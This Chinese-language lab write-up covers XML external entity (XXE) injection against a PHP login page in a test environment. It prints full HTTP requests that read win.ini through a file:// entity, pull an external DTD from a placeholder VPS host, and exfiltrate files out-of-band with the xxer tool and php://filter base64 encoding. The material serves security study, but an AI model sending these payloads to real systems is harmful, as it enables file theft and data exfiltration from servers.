xxe-lab学习
xxe:xml外部实体注入,程序在解析xml文件时,引用了不安全的外部实体
环境如下
首先时回显的xxe,测试数据如下

POST /php_xxe/doLogin.php HTTP/1.1
Host: 10.10.6.168
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 63
Origin: http://10.10.6.168
Connection: close
Referer: http://10.10.6.168/php_xxe/
<user><username>cixin</username><password>1</password></user>
在reponse中msg把输入的username打印出来了可以作为回显位置
接着测试如下

POST /php_xxe/doLogin.php HTTP/1.1
Host: 10.10.6.168
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 162
Origin: http://10.10.6.168
Connection: close
Referer: http://10.10.6.168/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY cixin SYSTEM "file:///c://windows/win.ini">
]>
<user><username>&cixin;</username><password>1</password></user>
成功读取到了win.ini文件,接下来利用盲xxe方法来,先尝试能否引用外部dtd文件
首先vps开启http服务,然后发送数据包

POST /php_xxe/doLogin.php HTTP/1.1
Host: 10.10.6.168
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 167
Origin: http://10.10.6.168
Connection: close
Referer: http://10.10.6.168/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY cixin SYSTEM "http://vps地址/test.dtd">
]>
<user><username>&cixin;</username><password>1</password></user>

可以引用,利用xxer读取文件
github地址:https://github.com/TheTwitchy/xxer

尝试利用file协议读取d盘下的1.txt

修改ftp.dtd.template文件


使用python2启动xxer.py

将生成的payload复制到burp,发包

POST /php_xxe/doLogin.php HTTP/1.1
Host: 10.10.6.168
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 199
Origin: http://10.10.6.168
Connection: close
Referer: http://10.10.6.168/php_xxe/
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://vps地址/ext.dtd">%aaa;%ccc;%ddd;]>
<user><username>&cixin;</username><password>1</password></user>

成功读取到了1.txt文件内容

再读取win.ini,发现不返回数据
排坑过程:

先将能读取到的1.txt修改为两行数据


利用xxe读取,发现读取失败,发现利用file协议读取再往出传值的话遇到换行就失败了,接着使用php伪协议php://filter/read=convert.base64-encode/resource来进行传值
修改dtd文件协议继续尝试
成功读取到编码字符串

再次读取win.ini也是没问题的
总结:php网站的xxe可以使用伪协议进行数据外带,另外也有其他支持外带的协议如下

在测试过程中,有xml数据的时候不妨试一试,可能会有意外收获
欢迎关注公众号
